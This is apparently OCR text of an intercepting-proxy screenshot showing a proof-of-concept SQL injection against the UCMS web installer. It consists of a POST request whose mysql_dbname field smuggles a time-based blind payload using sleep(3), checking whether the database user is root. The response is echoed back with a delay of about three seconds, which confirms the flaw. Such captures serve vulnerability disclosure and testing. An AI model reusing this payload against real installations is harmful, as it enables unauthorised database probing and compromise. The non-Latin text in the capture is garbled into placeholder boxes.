 Request
Raw Params Headers Hex
POST /ucms/install/index.php?step=2 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:62.0) Gecko/20100101 Firefox/62.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Referer: http://127.0.0.1/ucms/install/index.php?step=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 294
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
database=mysqlpdo&mysql_host=127.0.0.1&mysql_dbname=
aa`;select if(left((select
current_user),4)='root',sleep(3),3);`&mysql_user=root&m
ysql_password=root&sqlite_dbfile=7be080e12d086888.db&ta
bleex=ucms_&systemdomain=&urlrewrite=0&uuuadminname=adm
in&uuuadminpassword=admin&uuuadminpassword2=admin
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 11 Sep 2018 13:13:17 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 237
Connection: close
Content-Type: text/html
<meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">□□□□□□□,□□□□□mysql□□aa`;select
if(left((select
current_user),4)='root',sleep(3),3);`□□□□□□□□□□,□□□□□□□
□□
? < + > Type a search term matches
441 bytes | 3,014 millis